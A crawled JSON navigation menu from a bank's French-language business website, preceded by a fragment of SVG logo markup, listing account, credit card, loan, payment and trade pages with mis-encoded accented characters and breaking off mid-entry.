0-1.462-1.137-2.084-2.304-2.16M6.313 32.998H7.63c1.096 0 1.668.32 1.668 1.486 0 1.039-.749 1.654-1.949 1.654H6.313zm3.474 7.656h2.437l-3.113-3.98c1.248-.333 2.183-1.016 2.183-2.256 0-1.457-.872-2.227-3.15-2.227H3.434v.073c.174.062.368.174.495.299.33.325.427.821.427 1.492v6.6h1.956v-3.752h.713l2.761 3.751M29.225 33.351c.523.297.682.684.685.688.025.028.082.019.082.019l.425-1.448s-.764-.548-2.582-.548c-2.751 0-4.811 1.386-4.811 4.418 0 3.418 2.454 4.305 4.617 4.305 2.012 0 2.802-.64 2.802-.64v-.993s-.71.664-2.235.664c-1.26 0-3.106-.574-3.146-3.384-.037-2.593 1.094-3.44 2.61-3.44.844 0 1.266.198 1.553.359" fill="#fff"/><path d="M36.458 41.689h.162c.205 0 .295-.023.36-.08a.334.334 0 00.09-.24c0-.147-.054-.246-.17-.29a.923.923 0 00-.269-.035h-.173zm.42-1.027c.423 0 .702.28.702.695 0 .361-.24.653-.53.658.042.04.067.062.096.103.136.171.569.924.569.924h-.564c-.091-.16-.13-.222-.222-.394-.235-.427-.31-.541-.395-.582-.024-.006-.043-.017-.076-.017v.993h-.465v-2.38zm-.142-.497c-.905 0-1.628.754-1.628 1.702s.723 1.712 1.628 1.712c.9 0 1.633-.764 1.633-1.712s-.733-1.702-1.633-1.702zm0 3.825a2.113 2.113 0 01-2.114-2.123c0-1.182.953-2.124 2.114-2.124 1.157 0 2.11.942 2.11 2.124a2.112 2.112 0 01-2.11 2.123" fill="#0059b3"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/entreprises/_assets-custom/js/menu.json
body_size: 14744
content:
[ 
    {
        "name": "Entreprises",
        "url": "/fr/entreprises/index.html",
        "breadcrumb": "/fr/entreprises/index.html",
        "children": [
            {
                "name": "Comptes",
                "url": "/fr/entreprises/comptes/index.html",
                "breadcrumb": "/fr/entreprises/comptes/index.html",
                "children": [
                    {
                        "name": "AperÃ§u des comptes",
                        "url": "/fr/entreprises/comptes/index.html"
                    },
                    {
                        "name": "Comptes chÃ¨ques dâ€™entreprise",
                        "url": "/fr/entreprises/comptes/comptes-cheques.html",
                        "breadcrumb": "/fr/entreprises/comptes/comptes-cheques.html",
                        "children": [
                            {
                                "name": "AperÃ§u des Comptes chÃ¨ques dâ€™entreprise",
                                "url": "/fr/entreprises/comptes/comptes-cheques.html"
                            },
                            {
                                "name": "Forfait bancaire choix numÃ©rique pour l'entreprise",
                                "url": "/fr/entreprises/comptes/forfait-bancaire-choix-numerique-pour-entreprise.html"
                            },
                            {
                                "name": "Forfait bancaire choix flexible pour l'entreprise",
                                "url": "/fr/entreprises/comptes/forfait-bancaire-choix-flexible-pour-entreprise.html"
                            },
                            {
                                "name": "Forfait bancaire summum pour l'entreprise",
                                "url": "/fr/entreprises/comptes/forfait-bancaire-summum-pour-entreprise.html"
                            },
                            {
                                "name": "Compte de bienfaisance Royal",
                                "url": "/fr/entreprises/comptes/compte-de-bienfaisance.html"
                            },
                            {
                                "name": "Compte dâ€™entreprise en dollars US",
                                "url": "/fr/entreprises/comptes/compte-entreprise-en-usd.html"
                            }
                        ]
                    },
                    {
                        "name": "Comptes dâ€™Ã©pargne",
                        "url": "/fr/entreprises/comptes/comptes-epargne.html",
                        "breadcrumb": "/fr/entreprises/comptes/comptes-epargne.html",
                        "children": [
                            {
                                "name": "AperÃ§u des comptes d'Ã©pargne",
                                "url": "/fr/entreprises/comptes/comptes-epargne.html"
                            },
                            {
                                "name": "Compte RBC Essentiel pour lâ€™entreprise â€“ Ã‰pargne",
                                "url": "/fr/entreprises/comptes/compte-essentiel-pour-entreprise-epargne.html"
                            },
                            {
                                "name": "Compte Placements PrivilÃ¨ge dâ€™entreprise RBC",
                                "url": "/fr/entreprises/comptes/compte-placement-privilege.html"
                            },
                            {
                                "name": "Compte Agri-investissement",
                                "url": "/fr/entreprises/comptes/agri-investissement.html"
                            }
                        ]
                    },
                    {
                        "name": "Compte en fiducie dâ€™entreprise",
                        "url": "/fr/entreprises/comptes/compte-en-fiducie-entreprise.html"
                    },
                    {
                        "name": "Compte en devise Ã©trangÃ¨re en ligne",
                        "url": "/fr/entreprises/comptes/compte-devises-en-ligne.html"
                    },
                    {
                        "name": "Services bancaires internationaux",
                        "url": "/fr/entreprises/comptes/services-bancaires-entreprise-internationaux.html"
                    },
                    {
                        "name": "CPG",
                        "url": "/fr/entreprises/comptes/cpg.html",
                        "breadcrumb": "/fr/entreprises/comptes/cpg.html",
                        "children": [
                            {
                                "name": "AperÃ§u du CPG",
                                "url": "/fr/entreprises/comptes/cpg.html"
                            },
                            {
                                "name": "CPG <em>Intelli</em>MarchÃ© RBC",
                                "url": "/fr/entreprises/comptes/cpg-intellimarche.html"
                            },
                            {
                                "name": "CPG liÃ© aux taux dâ€™intÃ©rÃªt",
                                "url": "/fr/entreprises/comptes/cpg-taux-interet.html"
                            },
                            {
                                "name": "CPG Ã  taux garanti",
                                "url": "/fr/entreprises/comptes/cpg-taux-garanti.html"
                            }
                        ]
                    },
                    {
                        "name": "Comptes dâ€™entreprise â€“ FAQ",
                        "url": "/fr/entreprises/comptes/faq.html"
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/comptes/recherche-compte-entreprise.html",
                        "breadcrumb": "/fr/entreprises/comptes/recherche-compte-entreprise.html",
                        "children": [
                            {
                                "name": "Trouvez le meilleur compte dâ€™entreprise pour vous",
                                "url": "/fr/entreprises/comptes/recherche-compte-entreprise.html"
                            },
                            {
                                "name": "Estimation des frais sur compte dâ€™entreprise",
                                "url": "/fr/entreprises/comptes/estimation-comptes-entreprises-frais.html"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Cartes de crÃ©dit",
                "url": "/fr/entreprises/cartes-credit/index.html",
                "breadcrumb": "/fr/entreprises/cartes-credit/index.html",
                "children": [
                    {
                        "name": "AperÃ§u des cartes de crÃ©dit",
                        "url": "/fr/entreprises/cartes-credit/index.html"
                    },
                    {
                        "name": "Cartes de crÃ©dit dâ€™entreprise",
                        "url": "/fr/entreprises/cartes-credit/index.html",
                        "breadcrumb": "/fr/entreprises/cartes-credit/index.html",
                        "children": [
                            {
                                "name": "AperÃ§u des cartes de crÃ©dit dâ€™entreprise",
                                "url": "/fr/entreprises/cartes-credit/index.html"
                            },
                            {
                                "name": "Avion Visa Infinite Affaires RBC",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/avion-visa-infinite-affaires.html"
                            },
                            {
                                "name": "WestJet World Elite Mastercard d'entreprise<sup>â€¡</sup> RBC<sup>Â®</sup>",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/westjet-rbc-world-elite-mastercard-dentreprise.html"
                            },
                            {
                                "name": "Avion Visa Affaires RBC",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/avion-visa-affaires-rbc.html"
                            },
                            {
                                "name": "Visa Affaires",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/visa-affaires.html"
                            },
                            {
                                "name": "Remise en argent Affaires Mastercard",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/remise-en-argent-affaires-mastercard.html"
                            },
                            {
                                "name": "Marge de CrÃ©dit pour la petite entreprise",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/marge-credit-visa.html"
                            }
                        ]
                    },
                    {
                        "name": "Programme de carte commerciale",
                        "url": "/fr/entreprises/cartes-credit/index.html#commerciale",
                        "breadcrumb": "/fr/entreprises/cartes-credit/index.html#commerciale",
                        "children": [
                            {
                                "name": "AperÃ§u du programme de carte commerciale",
                                "url": "/fr/entreprises/cartes-credit/index.html#commerciale"
                            },
                            {
                                "name": "Visa Commerciale Avion",
                                "url": "/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale-avion-rbc.html"
                            },
                            {
                                "name": "Visa Commerciale",
                                "url": "/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale.html"
                            },
                            {
                                "name": "Visa Commerciale Remise en argent",
                                "url": "/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale-remise-en-argent.html"
                            },
                            {
                                "name": "Visa Commerciale en dollars US",
                                "url": "/fr/entreprises/cartes-credit/programme-carte-commerciale/visa-commerciale-dollars-us.html"
                            },
                            {
                                "name": "Cartes de CrÃ©dit Virtuelles",
                                "url": "/fr/entreprises/cartes-credit/programme-carte-commerciale/cartes-de-credit-virtuelles.html"
                            }
                        ]
                    },
                    {
                        "name": "Cartes pour les grandes entreprises",
                        "url": "/fr/entreprises/cartes-credit/index.html#large"
                    },
                    {
                        "name": "GÃ©rer votre carte de crÃ©dit",
                        "url": "/fr/entreprises/cartes-credit/gerez-votre-carte-de-credit.html",
                        "breadcrumb": "/fr/entreprises/cartes-credit/gerez-votre-carte-de-credit.html",
                        "children": [
                            {
                                "name": "AperÃ§u des GÃ©rer votre carte de crÃ©dit",
                                "url": "/fr/entreprises/cartes-credit/gerez-votre-carte-de-credit.html"
                            },
                            {
                                "name": "Ma carte Avion Visa Infinite Affaires RBC",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/gerer-ma-avion-visa-infinite-affaires.html"
                            }
                        ]
                    },
                    {
                        "name": "FAQ",
                        "url": "/fr/entreprises/cartes-credit/signaler-carte-perdue-ou-volee.html"
                    },
                    {
                        "name": "Conseils",
                        "url": "",
                        "breadcrumb": "",
                        "children": [
                            {
                                "name": "Pourquoi obtenir une carte de crÃ©dit dâ€™entreprise ?",
                                "url": "/fr/entreprises/cartes-credit/conseils/pourquoi-obtenir-une-carte-de-credit-dentreprise.html"
                            },
                            {
                                "name": "La gestion des frais",
                                "url": "/fr/entreprises/cartes-credit/conseils/la-gestion-des-frais.html"
                            }
                        ]
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/cartes-credit/calculatrice-des-recompenses.html",
                        "breadcrumb": "/fr/entreprises/cartes-credit/calculatrice-des-recompenses.html",
                        "children": [
                            {
                                "name": "Calculateur de rÃ©compenses",
                                "url": "/fr/entreprises/cartes-credit/calculatrice-des-recompenses.html"
                            },
                            {
                                "name": "Comparer des cartes de crÃ©dit",
                                "url": "/fr/entreprises/cartes-credit/comparer-cartes-credit.html"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "PrÃªts et marges de crÃ©dit Ã  lâ€™entreprise",
                "url": "/fr/entreprises/prets/index.html",
                "breadcrumb": "/fr/entreprises/prets/index.html",
                "children": [
                    {
                        "name": "PrÃªts et marges de crÃ©dit Ã  lâ€™entreprise",
                        "url": "/fr/entreprises/prets/index.html"
                    },
                    {
                        "name": "Marges de crÃ©dit Ã  lâ€™entreprise",
                        "url": "/fr/entreprises/prets/marge-de-credit-entreprise.html"
                    },
                    {
                        "name": "PrÃªts Ã  lâ€™entreprise et financement dâ€™Ã©quipement",
                        "url": "/fr/entreprises/prets/financement-equipement-prets-entreprise.html",
                        "breadcrumb": "/fr/entreprises/prets/financement-equipement-prets-entreprise.html",
                        "children": [
                            {
                                "name": "PrÃªt accÃ©lÃ©rateur dâ€™entreprises",
                                "url": "/fr/entreprises/prets/pret-accelerateur-d-entreprises.html"
                            }
                        ]
                    },
                    {
                        "name": "PrÃªts et marges de crÃ©dit aux entreprises agricoles",
                        "url": "/fr/entreprises/prets/prets-marges-de-credit-agricole.html"
                    },
                    {
                        "name": "Marges de crÃ©dit Ã  lâ€™entreprise",
                        "url": "/fr/entreprises/prets/prets-exploitation-court-terme.html",
                        "breadcrumb": "/fr/entreprises/prets/prets-exploitation-court-terme.html",
                        "children": [
                            {
                                "name": "Marge de crÃ©dit dâ€™exploitation Royale",
                                "url": "/fr/entreprises/prets/marge-de-credit-exploitation.html"
                            },
                            {
                                "name": "Marge de crÃ©dit pour le financement dâ€™une petite entreprise du Canada",
                                "url": "/fr/entreprises/prets/financement-petite-entreprise-canada-marge-de-credit.html"
                            },
                            {
                                "name": "Limite de dÃ©couvert Royale",
                                "url": "/fr/entreprises/prets/limite-decouvert.html"
                            },
                            {
                                "name": "Marge de CrÃ©dit pour la petite entreprise",
                                "url": "/fr/entreprises/cartes-credit/cartes-credit-petite-entreprise/marge-credit-visa.html"
                            }
                        ]
                    },
                    {
                        "name": "PrÃªts Ã  lâ€™entreprise et financement dâ€™Ã©quipement",
                        "url": "/fr/entreprises/prets/prets-moyen-long-terme.html",
                        "breadcrumb": "/fr/entreprises/prets/prets-moyen-long-terme.html",
                        "children": [
                            {
                                "name": "PrÃªt pour le financement dâ€™une petite entreprise du Canada",
                                "url": "/fr/entreprises/prets/financement-petite-entreprise-canada.html"
                            },
                            {
                                "name": "PrÃªts Ã  terme",
                                "url": "/fr/entreprises/prets/prets-terme.html"
                            },
                            {
                                "name": "CrÃ©dit-bail mobilier",
                                "url": "/fr/entreprises/prets/credit-bail-mobilier.html"
                            },
                            {
                                "name": "Marge Achat-Ã‰quipement",
                                "url": "/fr/entreprises/prets/marge-achat-equipement.html"
                            },
                            {
                                "name": "HypothÃ¨ques commerciales",
                                "url": "/fr/entreprises/prets/hypotheque-commerciale.html"
                            }
                        ]
                    },
                    {
                        "name": "PrÃªts et marges de crÃ©dit aux entreprises agricoles",
                        "url": "/fr/entreprises/prets/prets-et-marges-de-credit-a-l-agriculture.html",
                        "breadcrumb": "/fr/entreprises/prets/prets-et-marges-de-credit-a-l-agriculture.html",
                        "children": [
                            {
                                "name": "PrÃªts et marges de crÃ©dit aux entreprises agricoles",
                                "url": "/fr/entreprises/prets/prets-et-marges-de-credit-a-l-agriculture.html"
                            },
                            {
                                "name": "HypothÃ¨que AgriRoyal",
                                "url": "/fr/entreprises/prets/hypotheque-agriroyal.html"
                            },
                            {
                                "name": "FinanciÃ¨re Agricole du Quebec",
                                "url": "/fr/entreprises/prets/financiere-agricole-du-quebec.html"
                            },
                            {
                                "name": "Loi canadienne sur les prÃªts agricoles",
                                "url": "/fr/entreprises/prets/prets-agricoles-canada.html"
                            },
                            {
                                "name": "Marge agricole intÃ©grÃ©e",
                                "url": "/fr/entreprises/prets/marge-de-credit-gestion-agricole.html"
                            }
                        ]
                    },
                    
                    {
                        "name": "Calculatrice de prÃªt",
                        "url": "javascript:void(0)",
                        "children": [
                            {
                                "name": "Calculatrice de prÃªt Ã  lâ€™entreprise",
                                "url": "/fr/entreprises/prets/calculatrice-pret-entreprise_b.html"
                            }
                        ]
                    },
                    {
                        "name": "Assurance prÃªts aux entreprises",
                        "url": "/fr/entreprises/prets/assurance-prets-aux-entreprises.html",
                        "breadcrumb": "/fr/entreprises/prets/assurance-prets-aux-entreprises.html",
                        "children": [
                            {
                                "name": "Assurance prÃªts aux entreprises",
                                "url": "/fr/entreprises/prets/assurance-prets-aux-entreprises.html"
                            },
                            {
                                "name": "PrÃ©sentation dâ€™une demande de rÃ¨glement au titre de lâ€™Assurance prÃªts aux entreprises",
                                "url": "/fr/entreprises/prets/assurance-prets-aux-entreprises-demande-de-reglement.html"
                            }
                        ]
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html",
                        "breadcrumb": "/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html",
                        "children": [
                            {
                                "name": "Calculatrice de prÃªt Ã  lâ€™entreprise RBC",
                        "url": "/fr/entreprises/prets/calculatrice-pret-entreprise.html"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Solutions de paiement et de gestion de trÃ©sorerie",
                "url": "/fr/entreprises/payer-et-recevoir/index.html",
                "breadcrumb": "/fr/entreprises/payer-et-recevoir/index.html",
                "children": [
                    {
                        "name": "Paiement dâ€™entreprise",
                        "url": "/fr/entreprises/payer-et-recevoir/effectuer-des-paiements-dentreprise.html"
                    },
                    {
                        "name": "RÃ©ception des paiements de client et dâ€™autres personnes",
                        "url": "/fr/entreprises/payer-et-recevoir/reception-des-paiements-de-client.html"
                    },{
                        "name": "Paiement de taxe professionnelle et remise des cotisations sociales en ligne",
                        "url": "/fr/entreprises/payer-et-recevoir/paiement-de-taxe-professionnelle-cotisations-sociales-en-ligne.html"
                    },{
                        "name": "Paiement des employÃ©s",
                        "url": "/fr/entreprises/payer-et-recevoir/paiement-des-employes.html"
                    },{
                        "name": "Paiement des factures de fournisseur",
                        "url": "/fr/entreprises/payer-et-recevoir/paiement-des-factures-de-fournisseur.html"
                    },  
                    {
                        "name": "AperÃ§u des paiements",
                        "url": "/fr/entreprises/payer-et-recevoir/index.html"
                    },
                    {
                        "name": "Cheque-Pro",
                        "url": "/fr/entreprises/payer-et-recevoir/cheque-pro.html"
                    },
                    {
                        "name": "Mobile Cheque Deposit",
                        "url": "/fr/entreprises/payer-et-recevoir/mobile-cheque-deposit.html"
                    },
                    {
                        "name": "Banque en direct Ã  lâ€™entreprise",
                        "url": "/fr/entreprises/payer-et-recevoir/banque-en-direct-entreprise.html"
                    },
                    {
                        "name": "RCAP",
                        "url": "https://www.rcapleasing.com/fr/index.html"
                    },

                    
                    {
                        "name": "Atouts paiements RBC",
                        "url": "/fr/entreprises/payer-et-recevoir/payedge/index.html",
                        "breadcrumb": "/fr/entreprises/payer-et-recevoir/payedge/index.html",
                        "children": [
                            {
                                "name": "AperÃ§u dâ€™Atouts paiements RBC",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/index.html"
                            },
                            {
                                "name": "FAQs",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/faq.html"
                            },
                            {
                                "name": "Aide et soutien",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/aide-et-soutien.html"
                            },
                            {
                                "name": "Conditions dâ€™utilisation",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/conditions-d-utilisation.html"
                            },
                            {
                                "name": "Politique de confidentialitÃ©",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/politique-de-confidentialite.html"
                            },
                            {
                                "name": "Politique de sÃ©curitÃ©",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/politique-de-securite.html"
                            },
                            {
                                "name": "Entreprise interdite",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/entreprise-interdite.html"
                            },
                            {
                                "name": "Gestion automatisÃ©e des comptes fournisseurs â€“ Tarification et forfaits",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/plans-d-automatisation-des-comptes-fournisseurs-et-tarification.html"
                            },
                            {
                                "name": "Comptes fournisseurs",
                                "url": "/fr/entreprises/payer-et-recevoir/advice/qu-est-ce-que-l-automatisation-des-comptes-fournisseurs.html"
                            },
                            {
                                "name": "Avantages de la gestion automatisÃ©e des comptes fournisseurs avec Atouts paiements RBC",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/avantages-de-l-automatisation-des-comptes-fournisseurs.html"
                            },
                            {
                                "name": "Comment soutenir votre Ã©quipe durant votre transformation numÃ©rique",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/equipe-de-support-pendant-la-transformation-numerique.html"
                            },
                            {
                                "name": "Guide de rÃ©fÃ©rence sur le traitement des comptes fournisseurs",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/guide-des-comptes-fournisseurs.html"
                            },
                            {
                                "name": "Dix problÃ¨mes courants relatifs au traitement des comptes fournisseurs et leurs solutions",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/problemes-courants-lies-aux-comptes-fournisseurs-et-solutions.html"
                            },
                            {
                                "name": "Repenser les paiements dans le secteur agricole",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/solutions-de-paiement-pour-lagriculture.html"
                            },
                            {
                                "name": "Gestion simplifiÃ©e des flux de trÃ©sorerie de la petite entreprise",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/gestion-du-flux-de-tresorerie-de-la-petite-entreprise.html"
                            },
                            {
                                "name": "Plan directeur pour lâ€™efficience",
                                "url": "/fr/entreprises/payer-et-recevoir/plan-de-match-mes-paiements/solutions-de-paiement-immobilier-sedentaire.html"
                            },
                            {
                                "name": "Centre-ressource",
                                "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource.html",
                                "breadcrumb": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource.html",
                                "children": [
                                    {
                                        "name": "AperÃ§u du centre-ressource",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource.html"
                                    },
                                    {
                                        "name": "Ajouter et gÃ©rer des utilisateurs",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/ajouter-et-gerer-des-utilisateurs.html"
                                    },
                                    {
                                        "name": "Autorisations des utilisateurs",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/autorisations-des-utilisateurs.html"
                                    },
                                    {
                                        "name": "Ajouter et gÃ©rer des fournisseurs",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/ajouter-et-gerer-des-fournisseurs.html"
                                    },
                                    {
                                        "name": "Ã‰tablir des comptes comme sources de financement",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/etablir-des-comptes-comme-sources-de-financement.html"
                                    },
                                    {
                                        "name": "IntÃ©gration aux trousses de logiciels comptables",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/integration-aux-trousses-de-logiciels-comptables.html"
                                    },
                                    {
                                        "name": "Modes de paiement",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/modes-de-paiement.html"
                                    },
                                    {
                                        "name": "Ã‰tablir un ordre de paiement",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/etablir-un-ordre-de-paiement.html"
                                    },
                                    {
                                        "name": "Ordres de paiement de financement",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/ordres-de-paiement-de-financement.html"
                                    },
                                    {
                                        "name": "Temps de traitement et frais",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/temps-de-traitement-et-frais.html"
                                    },
                                    {
                                        "name": "Paiements approuvÃ©s",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/paiements-approuves.html"
                                    },
                                    {
                                        "name": "Types de paiements uniques",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/types-de-paiements-uniques.html"
                                    },
                                    {
                                        "name": "GÃ©rer les ordres de paiement",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/gerer-les-ordres-de-paiement.html"
                                    },
                                    {
                                        "name": "Administration et soutien",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/administration-et-soutien.html"
                                    },
                                    {
                                        "name": "Glossaire",
                                        "url": "/fr/entreprises/payer-et-recevoir/payedge/centre-ressource/glossaire.html"
                                    }
                                ]
                            }
                        ]
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html",
                        "breadcrumb": "/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html",
                        "children": [
                            {
                                "name": "Outil de calcul des flux de trÃ©sorerie RBC",
                                "url": "/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Commerce international ",
                "url": "/fr/entreprises/commerce-international/index.html",
                "breadcrumb": "/fr/entreprises/commerce-international/index.html",
                "children": [
                    {
                        "name": "Commerce international",
                        "url": "/fr/entreprises/commerce-international/index.html"
                    },
                    {
                        "name": "PrÃ©parez-vous Ã  brasser des affaires Ã  lâ€™Ã©tranger ",
                        "url": "/fr/entreprises/commerce-international/preparez-vous-a-brasser-des-affaires-a-letranger.html",
                        "breadcrumb": "/fr/entreprises/commerce-international/preparez-vous-a-brasser-des-affaires-a-letranger.html",
                        "children": [
                            {
                                "name": "PrÃ©parez-vous Ã  brasser des affaires Ã  lâ€™Ã©tranger",
                                "url": "/fr/entreprises/commerce-international/preparez-vous-a-brasser-des-affaires-a-letranger.html"
                            },
                            {
                                "name": "SÃ©rie de webinaires prÃ©sentÃ©s par RBC et EDC",
                                "url": "/fr/entreprises/commerce-international/serie-de-webinaires.html"
                            },
                            {
                                "name": "Programme dâ€™accÃ©lÃ©ration du commerce international",
                                "url": "/fr/entreprises/commerce-international/programme-dacceleration-du-commerce-international.html"
                            },
                            {
                                "name": "Articles et vidÃ©os sur le commerce international",
                                "url": "/fr/entreprises/commerce-international/articles-et-videos.html"
                            }
                        ]
                    },
                    {
                        "name": "Trouvez des partenaires commerciaux et des marchÃ©s",
                        "url": "/fr/entreprises/commerce-international/trouvez-des-partenaires-commerciaux-et-des-marches.html",
                        "breadcrumb": "/fr/entreprises/commerce-international/trouvez-des-partenaires-commerciaux-et-des-marches.html",
                        "children": [
                            {
                                "name": "Trouvez des partenaires commerciaux et des marchÃ©s",
                                "url": "/fr/entreprises/commerce-international/trouvez-des-partenaires-commerciaux-et-des-marches.html"
                            },
                            {
                                "name": "RBC Connexion Globale",
                                "url": "/fr/entreprises/commerce-international/connexion-globale.html"
                            }
                        ]
                    },
                    {
                        "name": "Solutions de commerce international de RBC",
                        "url": "/fr/entreprises/commerce-international/solutions-de-commerce-international.html",
                        "breadcrumb": "/fr/entreprises/commerce-international/solutions-de-commerce-international.html",
                        "children": [
                            {
                                "name": "Solutions de commerce international de RBC",
                                "url": "/fr/entreprises/commerce-international/solutions-de-commerce-international.html"
                            },
                            {
                                "name": "Service en ligne RBC Commerce International",
                                "url": "/fr/entreprises/commerce-international/service-en-ligne-commerce-international.html"
                            },
                            {
                                "name": "Services aux importateurs",
                                "url": "/fr/entreprises/commerce-international/services-aux-importateurs.html"
                            },
                            {
                                "name": "Services aux exportateurs",
                                "url": "/fr/entreprises/commerce-international/services-aux-%20exportateurs.html"
                            },
                            {
                                "name": "Garanties bancaires",
                                "url": "/fr/entreprises/commerce-international/garanties%20bancaires.html",
                                "breadcrumb": "/fr/entreprises/commerce-international/garanties%20bancaires.html",
                                "children": [
                                    {
                                        "name": "Garanties bancaires",
                                        "url": "/fr/entreprises/commerce-international/garanties%20bancaires.html"
                                    },
                                    {
                                        "name": "Garantie Ã  lâ€™exportation",
                                        "url": "/fr/entreprises/commerce-international/garantie-a-lexportation.html"
                                    },
                                    {
                                        "name": "Garantie de facilitÃ© de change",
                                        "url": "/fr/entreprises/commerce-international/garantie-de-facilite-de-change.html"
                                    },
                                    {
                                        "name": "Garantie pour cautionnement bancaire (GCB)",
                                        "url": "/fr/entreprises/commerce-international/garantie-pour-cautionnement-bancaire.html"
                                    }
                                ]
                            },
                            {
                                "name": "Programme de prÃªts Ã  lâ€™expansion internationale",
                                "url": "/fr/entreprises/commerce-international/programme-de-prets-a-lexpansion-internationale.html"
                            }
                        ]
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "https://apps.royalbank.com/uaw0/your-digital-business-advisor?lang=fr",
                        "breadcrumb": "https://apps.royalbank.com/uaw0/your-digital-business-advisor?lang=fr",
                        "children": [
                            {
                                "name": "Votre Conseiller numÃ©rique de lâ€™entreprise",
                                "url": "https://apps.royalbank.com/uaw0/your-digital-business-advisor?lang=fr"
                            },
                            {
                                "name": "Espace commercial â€“ Perspectives Ã©conomiques et dâ€™affaires",
                                "url": "https://leadershipavise.rbc.com/espace-commercial-perspectives-sur-la-facon-dont-le-canada-peut-rendre-son-economie-resiliente-et-lamerique-du-nord-plus-solide"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Conseils dâ€™affaires",
                "url": "/fr/entreprises/conseils/index.html",
                "breadcrumb": "/fr/entreprises/conseils/index.html",
                "children": [
                    {
                        "name": "Calculatrice de la marge bÃ©nÃ©ficiaire",
                        "url": "/fr/entreprises/conseils/calculatrice-de-la-marge-beneficiaire.html"
                    },
                    {
                        "name": "Groupe des clients corporatifs",
                        "url": "/fr/entreprises/conseils/groupe-des-clients-corporatifs.html"
                    },
                    {
                        "name": "Comment se lancer en affaires, en 12 Ã©tapes",
                        "url": "/fr/entreprises/conseils/comment-creer-une-entreprise.html"
                    },
                    {
                        "name": "AperÃ§u des conseils dâ€™affaires",
                        "url": "/fr/entreprises/conseils/index.html"
                    },
                    {
                        "name": "DÃ©marrage dâ€™entreprise",
                        "url": "/fr/entreprises/conseils/demarrer-une-entreprise.html",
                        "breadcrumb": "/fr/entreprises/conseils/demarrer-une-entreprise.html",
                        "children": [
                            {
                                "name": "Enregistrez votre entreprise ou constituez-la en sociÃ©tÃ©",
                                "url": "/fr/entreprises/conseils/enregistrez-ou-constituer-votre-entreprise.html"
                            },
                            {
                                "name" : "PrÃ©vision des flux de trÃ©sorerie",
                                "url" : "/fr/entreprises/conseils/prevision-des-flux-de-tresorerie.html"
                            },
                            {
                                "name": "AperÃ§u du dÃ©marrage d'entreprise",
                                "url": "/fr/entreprises/conseils/demarrer-une-entreprise.html",
                                "breadcrumb": "/fr/entreprises/conseils/demarrer-une-entreprise.html"
                            },
                            {
                                "name": "Choisissez Une Structure Dentreprise",
